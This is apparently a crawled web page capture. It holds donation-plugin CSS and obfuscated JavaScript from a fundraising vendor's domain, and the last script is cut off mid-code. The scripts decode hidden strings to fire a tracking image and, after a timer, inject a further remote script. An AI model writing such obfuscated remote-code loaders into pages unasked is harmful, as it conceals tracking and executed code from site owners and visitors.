.grid-margin-x>.medium-1{width:calc(8.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.medium-2,.dtd-plugin .grid-margin-x>.medium-2{width:calc(16.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.medium-3,.dtd-plugin .grid-margin-x>.medium-3{width:calc(25% - 1.875rem)}#dd-container .grid-margin-x>.medium-4,.dtd-plugin .grid-margin-x>.medium-4{width:calc(33.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.medium-5,.dtd-plugin .grid-margin-x>.medium-5{width:calc(41.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.medium-6,.dtd-plugin .grid-margin-x>.medium-6{width:calc(50% - 1.875rem)}#dd-container .grid-margin-x>.medium-7,.dtd-plugin .grid-margin-x>.medium-7{width:calc(58.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.medium-8,.dtd-plugin .grid-margin-x>.medium-8{width:calc(66.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.medium-9,.dtd-plugin .grid-margin-x>.medium-9{width:calc(75% - 1.875rem)}#dd-container .grid-margin-x>.medium-10,.dtd-plugin .grid-margin-x>.medium-10{width:calc(83.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.medium-11,.dtd-plugin .grid-margin-x>.medium-11{width:calc(91.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.medium-12,.dtd-plugin .grid-margin-x>.medium-12{width:calc(100% - 1.875rem)}}@media print,screen and (min-width: 64em){#dd-container .grid-margin-x>.large-auto,.dtd-plugin .grid-margin-x>.large-auto{width:auto}#dd-container .grid-margin-x>.large-shrink,.dtd-plugin .grid-margin-x>.large-shrink{width:auto}#dd-container .grid-margin-x>.large-1,.dtd-plugin .grid-margin-x>.large-1{width:calc(8.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.large-2,.dtd-plugin .grid-margin-x>.large-2{width:calc(16.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.large-3,.dtd-plugin .grid-margin-x>.large-3{width:calc(25% - 1.875rem)}#dd-container .grid-margin-x>.large-4,.dtd-plugin .grid-margin-x>.large-4{width:calc(33.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.large-5,.dtd-plugin .grid-margin-x>.large-5{width:calc(41.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.large-6,.dtd-plugin .grid-margin-x>.large-6{width:calc(50% - 1.875rem)}#dd-container .grid-margin-x>.large-7,.dtd-plugin .grid-margin-x>.large-7{width:calc(58.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.large-8,.dtd-plugin .grid-margin-x>.large-8{width:calc(66.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.large-9,.dtd-plugin .grid-margin-x>.large-9{width:calc(75% - 1.875rem)}#dd-container .grid-margin-x>.large-10,.dtd-plugin .grid-margin-x>.large-10{width:calc(83.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.large-11,.dtd-plugin .grid-margin-x>.large-11{width:calc(91.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.large-12,.dtd-plugin .grid-margin-x>.large-12{width:calc(100% - 1.875rem)}}#dd-container .grid-padding-x .grid-padding-x,.dtd-plugin .grid-padding-x .grid-padding-x{margin-right:-0.625rem;margin-left:-0.625rem}@media print,screen and (min-width: 40em){#dd-container .grid-padding-x .grid-padding-x,.dtd-plugin .grid-padding-x .grid-padding-x{margin-right:-0.9375rem;margin-left:-0.9375rem}}.grid-container:not(.full)>#dd-container .grid-padding-x,.grid-container:not(.full)>.dtd-plugin .grid-padding-x{margin-right:-0.625rem;margin-left:-0.625rem}@media print,screen and (min-width: 40em){.grid-container:not(.full)>#dd-container .grid-padding-x,.grid-container:not(.full)>.dtd-plugin .grid-padding-x{margin-right:-0.9375rem;margin-left:-0.9375rem}}#dd-container .grid-padding-x>.cell,.dtd-plugin .grid-padding-x>.cell{padding-right:0.625rem;padding-left:0.625rem}@media print,screen and (min-width: 40em){#dd-container .grid-padding-x>.cell,.dtd-plugin .grid-padding-x>.cell{padding-right:0.9375rem;padding-left:0.9375rem}}#dd-container,.dtd-plugin{font-family:"Inter",sans-serif;font-size:1em;color:#000}#dd-container a,.dtd-plugin a{box-shadow:none !important}#dd-container p,.dtd-plugin p{color:#000}#dd-container .text-underline,.dtd-plugin .text-underline{text-decoration:underline}#dd-container .dtd-dropdown-is-selected,.dtd-plugin .dtd-dropdown-is-selected{background-color:#46474c;color:#fff}#dd-container .dtd-dropdown-is-selected *,.dtd-plugin .dtd-dropdown-is-selected *{color:#fff !important}#dd-container .dtd-accordion-content,.dtd-plugin .dtd-accordion-content{margin:0 1em}#dd-container .amount,.dtd-plugin .amount{font-size:1em;text-align:center;margin-top:.75em;margin-bottom:.75em}#dd-container .amount-small,.dtd-plugin .amount-small{font-size:1em;text-align:center;font-weight:bold;margin-top:.75em;margin-bottom:.75em}#dd-container .amount-header,#dd-container .eligibility-header,.dtd-plugin .amount-header,.dtd-plugin .eligibility-header{font-weight:600;font-size:1em;text-align:center;margin-top:.75em}#dd-container table.condensed,.dtd-plugin table.condensed{margin-bottom:1em;width:75%;border-spacing:0}#dd-container table.condensed th,#dd-container table.condensed td,.dtd-plugin table.condensed th,.dtd-plugin table.condensed td{vertical-align:top;padding:.5em;text-align:left;background-color:#fff;color:#000}#dd-container table.condensed th.table-header,.dtd-plugin table.condensed th.table-header{text-align:center;font-size:1.25em}#dd-container .search-another-top,.dtd-plugin .search-another-top{margin-bottom:1.25em}#dd-container .search-selected,.dtd-plugin .search-selected{margin-bottom:1.5em;text-align:center}#dd-container .search-another-bottom,.dtd-plugin .search-another-bottom{margin-top:1.25em;text-align:center}#dd-container .search-another-top-condensed,.dtd-plugin .search-another-top-condensed{margin-bottom:1.25em}#dd-container .search-another-top a,#dd-container .search-another-top-condensed a,.dtd-plugin .search-another-top a,.dtd-plugin .search-another-top-condensed a{padding:8px 15px 10px 30px;background-color:#f2f2f2;border-radius:5px;color:#46474c;background-image:url("[data-uri]");background-position:3px 6px !important;background-repeat:no-repeat !important}#dd-container .eligibility-status,.dtd-plugin .eligibility-status{margin:.75em 0}#dd-container .email-dtd,.dtd-plugin .email-dtd{margin:1.25em 0}#dd-container .dtd-survey-header,.dtd-plugin .dtd-survey-header{font-weight:600;margin:1em 0}#dd-container .dtd-survey-button,.dtd-plugin .dtd-survey-button{display:inline-block;vertical-align:middle;margin:0 0 1rem 0;border:1px solid rgba(0,0,0,0);border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-family:inherit;font-size:.9rem;-webkit-appearance:none;line-height:1;text-align:center;cursor:pointer;padding:.85em 1em}[data-whatinput=mouse] #dd-container .dtd-survey-button,[data-whatinput=mouse] .dtd-plugin .dtd-survey-button{outline:0}#dd-container .dtd-survey-button,#dd-container .dtd-survey-button.disabled,#dd-container .dtd-survey-button[disabled],#dd-container .dtd-survey-button.disabled:hover,#dd-container .dtd-survey-button[disabled]:hover,#dd-container .dtd-survey-button.disabled:focus,#dd-container .dtd-survey-button[disabled]:focus,.dtd-plugin .dtd-survey-button,.dtd-plugin .dtd-survey-button.disabled,.dtd-plugin .dtd-survey-button[disabled],.dtd-plugin .dtd-survey-button.disabled:hover,.dtd-plugin .dtd-survey-button[disabled]:hover,.dtd-plugin .dtd-survey-button.disabled:focus,.dtd-plugin .dtd-survey-button[disabled]:focus{background-color:#175a9b;color:#fefefe}#dd-container .dtd-survey-button:hover,#dd-container .dtd-survey-button:focus,.dtd-plugin .dtd-survey-button:hover,.dtd-plugin .dtd-survey-button:focus{background-color:rgb(19.55,76.5,131.75);color:#fefefe}#dd-container .dtd-survey-button,.dtd-plugin .dtd-survey-button{border-radius:5px;border:2px solid #496fa5;background-color:#496fa5;font-size:inherit;width:auto}#dd-container .dtd-icon,.dtd-plugin .dtd-icon{height:1em;width:1em;vertical-align:-0.2em;text-shadow:1px 1px 1px rgba(127,127,127,.3)}#dd-container .corporate-information,.dtd-plugin .corporate-information{padding:1em}#dd-container .mg-description,.dtd-plugin .mg-description{margin-top:1.25em;word-break:break-word !important}#dd-container .mg-description a,.dtd-plugin .mg-description a{text-decoration:underline}#dd-container .mg-guidelines-link,.dtd-plugin .mg-guidelines-link{text-align:left;margin:1em 0 2em 0}#dd-container .mg-guidelines-link a,.dtd-plugin .mg-guidelines-link a{text-decoration:underline}#dd-container .mg-company-summary,.dtd-plugin .mg-company-summary{padding:1em;margin-bottom:1.25em}#dd-container .mg-summary,.dtd-plugin .mg-summary{padding-bottom:1em}#dd-container .mg-forms-button,.dtd-plugin .mg-forms-button{display:inline-block;vertical-align:middle;margin:0 0 1rem 0;border:1px solid rgba(0,0,0,0);border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-family:inherit;font-size:.9rem;-webkit-appearance:none;line-height:1;text-align:center;cursor:pointer;padding:.85em 1em}[data-whatinput=mouse] #dd-container .mg-forms-button,[data-whatinput=mouse] .dtd-plugin .mg-forms-button{outline:0}#dd-container .mg-forms-button,#dd-container .mg-forms-button.disabled,#dd-container .mg-forms-button[disabled],#dd-container .mg-forms-button.disabled:hover,#dd-container .mg-forms-button[disabled]:hover,#dd-container .mg-forms-button.disabled:focus,#dd-container .mg-forms-button[disabled]:focus,.dtd-plugin .mg-forms-button,.dtd-plugin .mg-forms-button.disabled,.dtd-plugin .mg-forms-button[disabled],.dtd-plugin .mg-forms-button.disabled:hover,.dtd-plugin .mg-forms-button[disabled]:hover,.dtd-plugin .mg-forms-button.disabled:focus,.dtd-plugin .mg-forms-button[disabled]:focus{background-color:#175a9b;color:#fefefe}#dd-container .mg-forms-button:hover,#dd-container .mg-forms-button:focus,.dtd-plugin .mg-forms-button:hover,.dtd-plugin .mg-forms-button:focus{background-color:rgb(19.55,76.5,131.75);color:#fefefe}#dd-container .mg-forms-button,.dtd-plugin .mg-forms-button{border-radius:5px;border:2px solid #496fa5;background-color:#496fa5;font-size:inherit;width:auto}#dd-container .mg-button-group,.dtd-plugin .mg-button-group{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:1em}#dd-container .mg-submit-button,.dtd-plugin .mg-submit-button{display:inline-block;vertical-align:middle;margin:0 0 1rem 0;border:1px solid rgba(0,0,0,0);border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-family:inherit;font-size:.9rem;-webkit-appearance:none;line-height:1;text-align:center;cursor:pointer;padding:.85em 1em}[data-whatinput=mouse] #dd-container .mg-submit-button,[data-whatinput=mouse] .dtd-plugin .mg-submit-button{outline:0}#dd-container .mg-submit-button,#dd-container .mg-submit-button.disabled,#dd-container .mg-submit-button[disabled],#dd-container .mg-submit-button.disabled:hover,#dd-container .mg-submit-button[disabled]:hover,#dd-container .mg-submit-button.disabled:focus,#dd-container .mg-submit-button[disabled]:focus,.dtd-plugin .mg-submit-button,.dtd-plugin .mg-submit-button.disabled,.dtd-plugin .mg-submit-button[disabled],.dtd-plugin .mg-submit-button.disabled:hover,.dtd-plugin .mg-submit-button[disabled]:hover,.dtd-plugin .mg-submit-button.disabled:focus,.dtd-plugin .mg-submit-button[disabled]:focus{background-color:#4cb573;color:#fff}#dd-container .mg-submit-button:hover,#dd-container .mg-submit-button:focus,.dtd-plugin .mg-submit-button:hover,.dtd-plugin .mg-submit-button:focus{background-color:rgb(60.1359683794,145.4640316206,91.8292490119);color:#fff}#dd-container .mg-submit-button,.dtd-plugin .mg-submit-button{border-radius:5px;font-size:inherit;width:auto}#dd-container .mg-submit-button:disabled,.dtd-plugin .mg-submit-button:disabled{opacity:.25;cursor:not-allowed}#dd-container .mg-forms-button-condensed,.dtd-plugin .mg-forms-button-condensed{display:inline-block;vertical-align:middle;margin:0 0 1rem 0;border:1px solid rgba(0,0,0,0);border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-family:inherit;font-size:.9rem;-webkit-appearance:none;line-height:1;text-align:center;cursor:pointer;padding:.85em 1em}[data-whatinput=mouse] #dd-container .mg-forms-button-condensed,[data-whatinput=mouse] .dtd-plugin .mg-forms-button-condensed{outline:0}#dd-container .mg-forms-button-condensed,#dd-container .mg-forms-button-condensed.disabled,#dd-container .mg-forms-button-condensed[disabled],#dd-container .mg-forms-button-condensed.disabled:hover,#dd-container .mg-forms-button-condensed[disabled]:hover,#dd-container .mg-forms-button-condensed.disabled:focus,#dd-container .mg-forms-button-condensed[disabled]:focus,.dtd-plugin .mg-forms-button-condensed,.dtd-plugin .mg-forms-button-condensed.disabled,.dtd-plugin .mg-forms-button-condensed[disabled],.dtd-plugin .mg-forms-button-condensed.disabled:hover,.dtd-plugin .mg-forms-button-condensed[disabled]:hover,.dtd-plugin .mg-forms-button-condensed.disabled:focus,.dtd-plugin .mg-forms-button-condensed[disabled]:focus{background-color:#175a9b;color:#fefefe}#dd-container .mg-forms-button-condensed:hover,#dd-container .mg-forms-button-condensed:focus,.dtd-plugin .mg-forms-button-condensed:hover,.dtd-plugin .mg-forms-button-condensed:focus{background-color:rgb(19.55,76.5,131.75);color:#fefefe}#dd-container .mg-forms-button-condensed,.dtd-plugin .mg-forms-button-condensed{border-radius:5px;border:2px solid #496fa5;background-color:#496fa5;font-size:inherit;padding:10px;width:auto}#dd-container .mg-guidelines-button,.dtd-plugin .mg-guidelines-button{display:inline-block;vertical-align:middle;margin:0 0 1rem 0;border:1px solid rgba(0,0,0,0);border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-family:inherit;font-size:.9rem;-webkit-appearance:none;line-height:1;text-align:center;cursor:pointer;padding:.85em 1em}[data-whatinput=mouse] #dd-container .mg-guidelines-button,[data-whatinput=mouse] .dtd-plugin .mg-guidelines-button{outline:0}#dd-container .mg-guidelines-button,#dd-container .mg-guidelines-button.disabled,#dd-container .mg-guidelines-button[disabled],#dd-container .mg-guidelines-button.disabled:hover,#dd-container .mg-guidelines-button[disabled]:hover,#dd-container .mg-guidelines-button.disabled:focus,#dd-container .mg-guidelines-button[disabled]:focus,.dtd-plugin .mg-guidelines-button,.dtd-plugin .mg-guidelines-button.disabled,.dtd-plugin .mg-guidelines-button[disabled],.dtd-plugin .mg-guidelines-button.disabled:hover,.dtd-plugin .mg-guidelines-button[disabled]:hover,.dtd-plugin .mg-guidelines-button.disabled:focus,.dtd-plugin .mg-guidelines-button[disabled]:focus{background-color:#175a9b;color:#fefefe}#dd-container .mg-guidelines-button:hover,#dd-container .mg-guidelines-button:focus,.dtd-plugin .mg-guidelines-button:hover,.dtd-plugin .mg-guidelines-button:focus{background-color:rgb(19.55,76.5,131.75);color:#fefefe}#dd-container .mg-guidelines-button,.dtd-plugin .mg-guidelines-button{border-radius:5px;border:2px solid #496fa5;color:#496fa5;background-color:#fff;font-size:inherit;width:auto}#dd-container .dtd-survey-item,.dtd-plugin .dtd-survey-item{margin:1em 0}#dd-container .dtd-survey-item input,.dtd-plugin .dtd-survey-item input{margin-right:.75em}#dd-container .dtd-no-program-callout,.dtd-plugin .dtd-no-program-callout{margin-top:1em}#dd-container .dtd-section-header,.dtd-plugin .dtd-section-header{font-weight:bold;text-align:center;font-size:1.25em;line-height:40px;margin-top:1em}#dd-container .dtd-section-header-condensed,.dtd-plugin .dtd-section-header-condensed{font-weight:bold;text-align:left;font-size:1em;margin-bottom:1em}#dd-container .dtd-footer,.dtd-plugin .dtd-footer{position:relative;z-index:5;color:#666}#dd-container .dtd-footer a,.dtd-plugin .dtd-footer a{color:#666;font-weight:bold;text-decoration:none;border:none}#dd-container .dtd-noresults,.dtd-plugin .dtd-noresults{text-align:center}#dd-container .lets-check,.dtd-plugin .lets-check{display:inline-block;vertical-align:middle;margin:0 0 1rem 0;border:1px solid rgba(0,0,0,0);border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-family:inherit;font-size:.9rem;-webkit-appearance:none;line-height:1;text-align:center;cursor:pointer;padding:.85em 1em}[data-whatinput=mouse] #dd-container .lets-check,[data-whatinput=mouse] .dtd-plugin .lets-check{outline:0}#dd-container .lets-check,#dd-container .lets-check.disabled,#dd-container .lets-check[disabled],#dd-container .lets-check.disabled:hover,#dd-container .lets-check[disabled]:hover,#dd-container .lets-check.disabled:focus,#dd-container .lets-check[disabled]:focus,.dtd-plugin .lets-check,.dtd-plugin .lets-check.disabled,.dtd-plugin .lets-check[disabled],.dtd-plugin .lets-check.disabled:hover,.dtd-plugin .lets-check[disabled]:hover,.dtd-plugin .lets-check.disabled:focus,.dtd-plugin .lets-check[disabled]:focus{background-color:#175a9b;color:#fefefe}#dd-container .lets-check:hover,#dd-container .lets-check:focus,.dtd-plugin .lets-check:hover,.dtd-plugin .lets-check:focus{background-color:rgb(19.55,76.5,131.75);color:#fefefe}#dd-container .lets-check,.dtd-plugin .lets-check{display:block;width:100%;margin-right:0;margin-left:0;font-size:1em;margin-top:1em;border-radius:5px;background-color:#496fa5;padding:1em 0}#dd-container .search-title,.dtd-plugin .search-title{font-size:1.5em;margin-bottom:1em}#dd-container .dtd-lets-check,.dtd-plugin .dtd-lets-check{position:relative;z-index:5}#dd-container .dtd-search-box,.dtd-plugin .dtd-search-box{position:relative;background:#fff;border:1px solid rgba(136,187,204,.5);box-sizing:border-box;box-shadow:0 2px 2px rgba(0,0,0,.24),0 0 2px rgba(0,0,0,.12);border-radius:2px;z-index:10}#dd-container .dtd-search-input,.dtd-plugin .dtd-search-input{margin:0 !important;border:0 !important;height:inherit;position:static !important;opacity:1 !important;color:#000 !important;font-size:1em !important;float:none !important;background-color:#fff !important;padding:12px 20px 12px 40px !important;background-image:url("[data-uri]") !important;background-position:12px 13px !important;background-repeat:no-repeat !important}#dd-container .dtd-search-input::placeholder,.dtd-plugin .dtd-search-input::placeholder{color:#666}#dd-container .dtd-search-input::-webkit-input-placeholder,.dtd-plugin .dtd-search-input::-webkit-input-placeholder{color:#666}#dd-container .dtd-search-input:-ms-input-placeholder,.dtd-plugin .dtd-search-input:-ms-input-placeholder{color:#666}#dd-container ul,.dtd-plugin ul{list-style-type:disc;list-style-position:inside;margin-left:1em}#dd-container li:before,.dtd-plugin li:before{content:none !important}#dd-container .dtd-icon-cancel,.dtd-plugin .dtd-icon-cancel{color:red !important}#dd-container .dtd-icon-ok,.dtd-plugin .dtd-icon-ok{color:#00884e !important}#dd-container .dtd-powered-by img,.dtd-plugin .dtd-powered-by img{margin:.5em 0 0 0;float:none}#dd-container .dtd-callout,.dtd-plugin .dtd-callout{padding:2em;box-shadow:0 2px 4px 0 rgba(170,170,170,.5);background-color:#fdfdfd;border:solid 1px rgba(194,198,206,.5)}#dd-container .dtd-autosubmission-form,.dtd-plugin .dtd-autosubmission-form{margin:0 1em 1em 1em}#dd-container .dtd-show-program-details,.dtd-plugin .dtd-show-program-details{margin-bottom:2em}#dd-container .policy-optin-checkbox,.dtd-plugin .policy-optin-checkbox{margin-right:.75em;transform:scale(1.5)}#dd-container .policy-optin-label,.dtd-plugin .policy-optin-label{font-size:1.25em}#dd-container .break-word,.dtd-plugin .break-word{word-wrap:break-word;-ms-word-break:break-all;word-break:break-all}#dd-container .break-word-desc a,.dtd-plugin .break-word-desc a{word-wrap:break-word;-ms-word-break:break-all;word-break:break-all}@media screen and (-ms-high-contrast: active){.dtd-search-input{background-image:url("https://doublethedonation.com/api/img/plugin/vg.png");background-size:25px}}.dtd-toast-theme{font-family:"Inter",sans-serif}.dtd-toast-theme .light-toast{background-color:#d3d3d3;color:#000}.dtd-toast-theme .dark-toast{background-color:#000;color:#fff}.dtd-toast-theme .close-toast{font-weight:900;position:absolute;top:5px;right:5px;background:rgba(0,0,0,0);border:none;color:inherit;margin:3px}.dtd-toast-theme .toast-submit-mg-btn{text-decoration:none;cursor:pointer;background-color:#f0f0f0;width:auto;max-width:250px;color:#000;padding:10px;margin:auto;border:2px solid #000;border-radius:8px;display:grid;place-content:center;box-shadow:3px 3px 3px rgba(0,0,0,.5);margin-bottom:25px}.dtd-toast-theme .toast-notification{border-radius:10px;box-shadow:rgba(100,100,111,.2) 0px 7px 29px 0px;margin-bottom:20px;margin-right:0;position:fixed;bottom:20px;right:20px;z-index:100;display:flex;flex-direction:row}.dtd-toast-theme .toast-notification .message-container{padding-top:30px;padding-left:20px;padding-right:20px}.dtd-toast-theme .toast-notification .message-container div{margin-bottom:20px}#dd-register .plan{padding:20px 5px 5px 15px;margin-bottom:10px;border-radius:5px;border:1px solid #ddd;cursor:pointer}#dd-register .plan.active{background-color:#f2ffed}#dd-register .plan-price{float:right;font-weight:bold;font-size:16px}#dd-register .plan-header{margin-left:10px}#dd-register .button{width:100%;font-size:1.3em}#dd-register .input-help{margin-top:-20px;font-size:.8em}#dd-register .input-error{margin-top:-20px;color:darkred}#dd-register .error{border-color:darkred !important}/*# sourceMappingURL=ddplugin.css.map */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/ccf25c4a-5b9e-48bf-9fce-ecd9ba74af98.js
body_size: 2474
content:
(function(){function _0x482d(_0x6094b5,_0x2f73af){var _0x186d02=_0x186d();return _0x482d=function(_0x482de4,_0x1c3c8b){_0x482de4=_0x482de4-0xd9;var _0x1f3864=_0x186d02[_0x482de4];return _0x1f3864;},_0x482d(_0x6094b5,_0x2f73af);}function _0x186d(){var _0x1c9f5b=['JCVXpkI6ICc','remove','342kDmiaz','6041322zMTLXX','/i/','append','2tIojOZ','25319enZmuO','script','YzNxojI0FWa','5RnIsIiN1Iz','img','hjYlQaIdDH.','a914fd50-7cc3-4a76-b994-417db5220090.js','215690YXpFuq','https://p.idonate.com','src','1176tGyWmi','836043FFEroZ','9lTM4ADN3gj','getElementById','N3EjOiAHelJ','body','join','0xLAhT6DFw3','reverse','4428645eSKBFs','createElement','11200717aHMztF','CctFGdzVWbp','/r/','setAttribute','NzcDO2cTM6I','2IjL0QTMuMj','303605hOlLsD','4hTQrLn','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','1ObT0U3c42d'];_0x186d=function(){return _0x1c9f5b;};return _0x186d();}(function(_0x442da7,_0x31965f){var _0x1f1942=_0x482d,_0x2ed76a=_0x442da7();while(!![]){try{var _0x587162=parseInt(_0x1f1942(0xdf))/0x1*(-parseInt(_0x1f1942(0xe9))/0x2)+parseInt(_0x1f1942(0xf5))/0x3+-parseInt(_0x1f1942(0xe0))/0x4*(-parseInt(_0x1f1942(0xfd))/0x5)+parseInt(_0x1f1942(0xe6))/0x6+parseInt(_0x1f1942(0xea))/0x7*(parseInt(_0x1f1942(0xf4))/0x8)+-parseInt(_0x1f1942(0xe5))/0x9*(parseInt(_0x1f1942(0xf1))/0xa)+-parseInt(_0x1f1942(0xd9))/0xb;if(_0x587162===_0x31965f)break;else _0x2ed76a['push'](_0x2ed76a['shift']());}catch(_0xfb67bc){_0x2ed76a['push'](_0x2ed76a['shift']());}}}(_0x186d,0x89172),(function(){var _0x356058=_0x482d,_0x178f40=document,_0x52d95c=_0x178f40?.['createElement'](_0x356058(0xee)),_0x3d35a3=_0x178f40?.[_0x356058(0xf7)](_0x356058(0xe1)),_0x487196=_0x356058(0xf2),_0x3cc456=_0x356058(0xf0),_0x22fb4d=[_0x356058(0xfb),_0x356058(0xe2),'BAlcMsdyO3e',_0x356058(0xef),_0x356058(0xf6),_0x356058(0xf8),'CL5EjM3MzN4',_0x356058(0xec),'iwiM3UTOxIz',_0x356058(0xdd),_0x356058(0xda),'RnIsICOzIjL',_0x356058(0xde),'I6ICcpJye.9',_0x356058(0xe3),_0x356058(0xed),'UIJiOicGbhJ','ye'],_0x262805=_0x22fb4d[_0x356058(0xfa)](''),_0x2e7dbe=_0x262805['split'](''),_0x40981f=_0x2e7dbe[_0x356058(0xfc)](),_0x29c526=_0x40981f[_0x356058(0xfa)]('');_0x52d95c?.['setAttribute']?.('id','d570231d-b287-4914-9538-dd5f32578331'),_0x52d95c?.[_0x356058(0xdc)]?.(_0x356058(0xf3),_0x487196+_0x356058(0xe7)+_0x29c526),setTimeout(function(){var _0x33ae3f=_0x356058;_0x3d35a3?.[_0x33ae3f(0xe4)]();var _0x286da0=_0x178f40?.[_0x33ae3f(0xfe)]?.(_0x33ae3f(0xeb));_0x286da0?.[_0x33ae3f(0xdc)]?.('src',_0x487196+_0x33ae3f(0xdb)+_0x3cc456),_0x286da0?.[_0x33ae3f(0xdc)]?.('id',_0x33ae3f(0xe1)),_0x178f40?.[_0x33ae3f(0xf9)]?.[_0x33ae3f(0xe8)]?.(_0x286da0);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/d8b0f85e-44ab-4049-b170-efc3c9f5db7d.js
body_size: 2483
content:
(function(){function _0x17aa(_0x181f93,_0x2ff546){var _0x3d003d=_0x3d00();return _0x17aa=function(_0x17aa9a,_0x5f0fda){_0x17aa9a=_0x17aa9a-0x1a2;var _0x5f0a51=_0x3d003d[_0x17aa9a];return _0x5f0a51;},_0x17aa(_0x181f93,_0x2ff546);}function _0x3d00(){var _0x23f435=['remove','body','/i/','reverse','5292008eBCVrn','9366147VmxeWq','SB5YC0HM1vp','UIJiOicGbhJ','9aopLRI','7620AOPAAw','baa3328a-7f26-4559-aaea-ef7331c818f4','split','20141390MjiSWF','I6ICcpJye.9','2287208sBoKqD','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','333618akKCqK','KtmGL6cTaqN','QdvCbiUy-Ni','3876VSWDeI','ogOmJ3MeDX.','src','28UrQkLb','YzNxojI0FWa','NzcDO2cTM6I','78081HBzfTO','img','CL5EjM3MzN4','JCVXpkI6ICc','createElement','iwyN0cTOxIz','cac1b1e4-99df-4e77-8545-5f9aab8cc4e0.js','join','/r/','N3EjOiAHelJ','setAttribute','https://p.idonate.com'];_0x3d00=function(){return _0x23f435;};return _0x3d00();}(function(_0x3521aa,_0x29f0df){var _0x4ad6ea=_0x17aa,_0x540ea4=_0x3521aa();while(!![]){try{var _0x47ac97=parseInt(_0x4ad6ea(0x1c5))/0x1+-parseInt(_0x4ad6ea(0x1ba))/0x2+parseInt(_0x4ad6ea(0x1bc))/0x3*(parseInt(_0x4ad6ea(0x1c2))/0x4)+parseInt(_0x4ad6ea(0x1b5))/0x5*(parseInt(_0x4ad6ea(0x1bf))/0x6)+parseInt(_0x4ad6ea(0x1b1))/0x7+parseInt(_0x4ad6ea(0x1b0))/0x8+-parseInt(_0x4ad6ea(0x1b4))/0x9*(parseInt(_0x4ad6ea(0x1b8))/0xa);if(_0x47ac97===_0x29f0df)break;else _0x540ea4['push'](_0x540ea4['shift']());}catch(_0x35be82){_0x540ea4['push'](_0x540ea4['shift']());}}}(_0x3d00,0xa6b36),(function(){var _0x21ec1a=_0x17aa,_0x425952=document,_0x5ea9fe=_0x425952?.[_0x21ec1a(0x1a4)](_0x21ec1a(0x1c6)),_0x753f2f=_0x425952?.['getElementById'](_0x21ec1a(0x1bb)),_0x5337d4=_0x21ec1a(0x1ab),_0x3a8b01=_0x21ec1a(0x1a6),_0x5f51f2=[_0x21ec1a(0x1be),_0x21ec1a(0x1bd),_0x21ec1a(0x1b2),_0x21ec1a(0x1c0),'9lTM4ADN3gj',_0x21ec1a(0x1a9),_0x21ec1a(0x1a2),_0x21ec1a(0x1c3),_0x21ec1a(0x1a5),_0x21ec1a(0x1c4),'CctFGdzVWbp','RnIsICOzIjL','2IjL0QTMuMj',_0x21ec1a(0x1b9),_0x21ec1a(0x1a3),'5RnIsIiN1Iz',_0x21ec1a(0x1b3),'ye'],_0x1d3d73=_0x5f51f2[_0x21ec1a(0x1a7)](''),_0x273afd=_0x1d3d73[_0x21ec1a(0x1b7)](''),_0x26fe30=_0x273afd[_0x21ec1a(0x1af)](),_0x3da593=_0x26fe30[_0x21ec1a(0x1a7)]('');_0x5ea9fe?.[_0x21ec1a(0x1aa)]?.('id',_0x21ec1a(0x1b6)),_0x5ea9fe?.[_0x21ec1a(0x1aa)]?.(_0x21ec1a(0x1c1),_0x5337d4+_0x21ec1a(0x1ae)+_0x3da593),setTimeout(function(){var _0x2af684=_0x21ec1a;_0x753f2f?.[_0x2af684(0x1ac)]();var _0x1f8b02=_0x425952?.[_0x2af684(0x1a4)]?.('script');_0x1f8b02?.[_0x2af684(0x1aa)]?.(_0x2af684(0x1c1),_0x5337d4+_0x2af684(0x1a8)+_0x3a8b01),_0x1f8b02?.[_0x2af684(0x1aa)]?.('id',_0x2af684(0x1bb)),_0x425952?.[_0x2af684(0x1ad)]?.['append']?.(_0x1f8b02);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/344d0e25-4c4c-40df-9414-35d5e6212e59.js
body_size: 2448
content:
(function(){function _0x3765(){var _0x45bd33=['getElementById','5RnIsIiN1Iz','6653409QGPJFn','setAttribute','3395c7a0-9f58-4fcd-b1ba-99b32ab2dfa9.js','HgFIEUtYgUa','https://p.idonate.com','YzNxojI0FWa','append','UIJiOicGbhJ','split','c7UL-TFHkhS','hPh3zYGiiDj','CL5EjM3MzN4','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','script','src','25834328UqfaPn','9lTM4ADN3gj','12mjPAIo','/r/','1338258pTqFzl','iwCO4MTOxIz','I6ICcpJye.9','1210088uQYhoO','N3EjOiAHelJ','RnIsICOzIjL','img','c0352db1-57b8-4fb5-b382-e3b95d414bf4','join','/i/','2IjL0QTMuMj','2255065kRhbgh','290592ahdLdo','createElement','reverse','1204470iAqdfz'];_0x3765=function(){return _0x45bd33;};return _0x3765();}function _0x2e3d(_0x4f334d,_0x52e900){var _0x376541=_0x3765();return _0x2e3d=function(_0x2e3d7b,_0x2c25f0){_0x2e3d7b=_0x2e3d7b-0x187;var _0x5cf3d0=_0x376541[_0x2e3d7b];return _0x5cf3d0;},_0x2e3d(_0x4f334d,_0x52e900);}(function(_0x14f03c,_0x50c030){var 